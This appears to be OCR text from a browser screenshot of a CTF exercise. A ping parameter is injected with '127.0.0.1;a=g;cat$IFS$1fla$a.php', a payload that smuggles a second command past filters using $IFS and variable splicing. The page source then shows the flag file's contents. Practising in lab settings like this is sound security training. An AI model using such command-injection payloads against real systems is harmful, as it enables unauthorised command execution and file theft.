 不安全 view-source:2b785315-df32-4075-98a6-c1233eb69a9d.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b7ff39e3-1c18-480e-b7b1-d32441b2cdfa}";
5 ?>
6